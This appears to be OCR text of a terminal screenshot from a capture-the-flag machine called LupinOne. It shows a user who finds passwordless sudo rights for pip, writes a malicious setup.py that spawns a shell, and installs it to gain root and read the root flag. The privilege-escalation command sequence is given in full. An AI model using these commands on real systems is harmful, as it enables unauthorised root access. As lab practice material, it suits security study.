 arsene@LupinOne: /home/icex64
File Actions Edit View Help
arsene@LupinOne:/$ cd home
arsene@LupinOne:/home$ cd icex64
arsene@LupinOne:/home/icex64$ -l
bash: -l: command not found
arsene@LupinOne:/home/icex64$ sud -l
bash: sud: command not found
arsene@LupinOne:/home/icex64$ sudo -l
Matching Defaults entries for arsene on LupinOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User arsene may run the following commands on LupinOne:
    (root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:/home/icex64$ TF=$(mktemp -d)
arsene@LupinOne:/home/icex64$ echo "import os; os.execl('/bin/sh', 'sh', '-c'
, 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:/home/icex64$ sudo pip install $TF
Processing /tmp/tmp.39gZVYK9Nf
# id
uid=0(root) gid=0(root) groups=0(root)
# cd root
sh: 2: cd: can't cd to root
# cd /root
# ls
root.txt
# cat root.txt
the quieter you become, the more you are able